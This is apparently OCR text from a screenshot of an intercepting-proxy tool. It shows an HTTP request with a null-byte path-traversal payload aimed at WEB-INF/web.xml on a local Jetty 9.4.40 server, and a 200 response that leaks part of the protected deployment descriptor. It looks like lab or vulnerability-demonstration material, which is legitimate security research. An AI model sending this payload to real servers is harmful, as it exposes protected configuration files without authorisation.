 Request
Pretty Raw \n Actions
1 GET /HelloTomcat/a/b/..%00/WEB-INF/web.xml HTTP/1.1 \r \n
2 Host: localhost:8080 \r \n
3 Accept-Encoding: gzip, deflate \r \n
4 Accept: */* \r \n
5 Accept-Language: en \r \n
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36 \r \n
7 Connection: close \r \n
8 \r \n
9
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Last-Modified: Thu, 29 Apr 2021 10:07:02 GMT
4 Content-Type: application/xml
5 Accept-Ranges: bytes
6 Content-Length: 446
7 Server: Jetty(9.4.40.v20210413)
8
9 <!DOCTYPE web-app PUBLIC
10 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
11 "http://java.sun.com/dtd/web-app_2_3.dtd" >
12
13 <web-app>
14 <display-name>
Archetype Created Web Application
</display-name>
15 <servlet>
16 <servlet-name>
multi
</servlet-name>
17 <servlet-class>
HelloServlet
</servlet-class>
18 </servlet>
19